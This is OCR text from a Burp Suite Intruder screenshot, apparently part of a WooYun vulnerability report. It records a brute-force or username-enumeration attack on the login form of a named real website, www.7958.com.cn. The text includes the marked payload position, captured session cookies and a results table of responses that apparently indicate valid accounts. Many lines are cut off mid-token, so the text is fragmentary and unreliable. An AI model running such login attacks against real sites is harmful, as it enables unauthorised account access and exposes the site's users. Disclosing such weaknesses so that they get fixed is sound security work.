 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determi
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /user/login HTTP/1.1
Host: www.7958.com.cn
Proxy-Connection: keep-alive
Content-Length: 37
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
Origin: http://www.7958.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML
Chrome/38.0.2125.122 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded
Referer: http://www.7958.com.cn/
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=uf22gvusibrjocogus4g6u6ru0; PHPSESSID=uf22gvusibrjocogu
VFgM_cd62_saltkey=f0dgpMWO; first_visitor=1; cur_path=0; first_visitor=tr
PHPSESSID=uf22gvusibrjocogus4g6u6ru0; VFgM_cd62_sid=C94Trr;
CNZZDATA2212106=cnzz_eid%3D1699074062-1433915244-http%253A%252F%252Fwww.b
3D1433915244;
CNZZDATA30068738=cnzz_eid%3D804031923-1433913932-http%253A%252F%252Fwww.b
3D1433919356; Hm_lvt_a082fdcc1be970c3c9509c6f17fee3ac=1433916260,14339201
Hm_lpvt_a082fdcc1be970c3c9509c6f17fee3ac=1433920223
username=§123456789§&password=123456789
? < + > Type a search term
1 payload position
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
1285 1232 302 785
1291 1258 302 785
420 1539 302 786
630 2651 302 786
749 3699 302 786
778 4112 302 786
1407 5959 302 786
1022 6123 302 786
1264 8956 302 786
387 1423 302 788
Request Response
Raw Params Headers Hex
POST /user/login HTTP/1.1
Host: www.7958.com.cn
Proxy-Connection: keep-alive
Content-Length: 32
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.7958.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
www.wooyun.org
? < + > Type a search term 0 m